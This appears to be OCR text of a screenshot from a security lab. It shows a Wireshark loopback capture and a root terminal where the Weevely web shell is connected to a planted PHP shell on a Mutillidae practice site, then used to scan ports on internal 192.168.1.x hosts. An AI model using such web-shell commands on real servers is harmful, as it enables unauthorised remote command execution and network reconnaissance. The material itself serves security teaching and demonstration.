 [Mozilla Firefox]
Capturing from lo (loopba...
Terminal - root@ubuntu: ~...
Mon, 20 May 2013 14:42
adrian
Capturing from lo (loopback)   [Wireshark 1.8.2 ]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
49 0.19186500 127.0.0.1 127.13.43.22 TCP 66 41742 > http [FIN, AC
50 0.19188500 127.13.43.22 127.0.0.1 TCP 66 http > 41742 [ACK] Se
51 0.23702400 127.0.0.1 127.13.43.22 TCP 74 41743 > http [SYN] Se
52 0.23703800 127.13.43.22 127.0.0.1 TCP 74 http > 41743 [SYN, AC
53 0.23705400 127.0.0.1
54 0.23718600 127.0.0.1
55 0.23721300 127.13.43.22
56 0.23821200 127.13.43.22
57 0.23828000 127.13.43.22
58 0.23834700 127.0.0.1
59 0.23864300 127.0.0.1
60 0.23866100 127.13.43.22
Frame 1: 74 bytes on wire (5
Ethernet II, Src: 00:00:00
Internet Protocol Version 4
Transmission Control Protoc
0000 00 00 00 00 00 00 00
0010 00 3c 44 78 40 00 40 06
0020 2b 16 a3 0a 00 50 2b 2d
0030 aa aa 29 53 00 00 02 04
lo (loopback): <live capture in progre
Terminal - root@ubuntu: ~/Weevely
File Edit View Terminal Tabs Help
SCAN 192.168.1.73:80-443 OPEN: ....
SCAN 192.168.1.72:80-443 OPEN: ....
SCAN 192.168.1.190:80-443 OPEN: .... 192.168.1.190:80
SCAN 192.168.1.211:80-443 OPEN: ....
SCAN 192.168.1.198:80-443 OPEN: ....
^C[!] Stopped execution
www-data@ubuntu:/var/www/mutillidae $
[!] Exiting. Bye ^^
root@ubuntu:~/Weevely# wireshark &
[1] 31164
root@ubuntu:~/Weevely# ./weevely.py http://hackme.irongeek.com/mutillidae/weevel
y.php somepassword
v1.1
Stealth tiny web shell
[+] Welcome to Weevely. Browse filesystem and execute system commands.
[+] Hint: Use ':help' to list available modules.
[+] Writing session file 'sessions/hackme.irongeek.com/weevely.conf'
www-data@ubuntu:/var/www/mutillidae $